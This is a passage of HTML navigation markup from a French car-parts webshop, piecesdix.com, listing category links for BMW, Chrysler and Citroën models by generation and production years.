  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/644-e36-berline-91-99" title="E36 BERLINE (91-99)">E36 BERLINE (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/645-e36-coupe-91-99" title="E36 COUPÉ (91-99)">E36 COUPÉ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/651-e46-berline-98-01" title="E46 BERLINE (98-01)">E46 BERLINE (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/652-e46-berline-01-05" title="E46 BERLINE (01-05)">E46 BERLINE (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/654-e46-coupe-99-03" title="E46 COUPÉ (99-03)">E46 COUPÉ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/677-e46-coupe-03-07" title="E46 COUPÉ (03-07)">E46 COUPÉ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2035-serie-4" title="SÉRIE 4">SÉRIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/191-serie-5" title="SÉRIE 5">SÉRIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/200-serie-6" title="SÉRIE 6">SÉRIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/202-serie-7" title="SÉRIE 7">SÉRIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2556-x2-f39-18-" title="X2 F39 (18-)">X2 F39 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/206-serie-z" title="SÉRIE Z">SÉRIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2620-categorie-300-99-04" title="CATÉGORIE 300 (99-04)">CATÉGORIE 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2621-categorie-300-05-10" title="CATÉGORIE 300 (05-10)">CATÉGORIE 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1173-berlingo-96-08" title="BERLINGO (96-08)">BERLINGO (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2044-berlingo-08-12" title="BERLINGO (08-12)">BERLINGO (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2045-berlingo-12-15" title="BERLINGO (12-15)">BERLINGO (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2046-berlingo-15-18" title="BERLINGO (15-18)">BERLINGO (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2079-bx" title="BX">BX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2079"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2079">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1176-bx-82-94" title="BX (82-94)">BX (82-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2039-c1" title="C1">C1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2039"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2039">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1178-c1-05-14" title="C1 (05-14)">C1 (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2040-c1-14-" title="C1 (14-)">C1 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2080-c15" title="C15">C15</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2080"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2080">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1174-c15-84-05" title="C15 (84-05)">C15 (84-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2042-c2" title="C2">C2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2042"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2042">
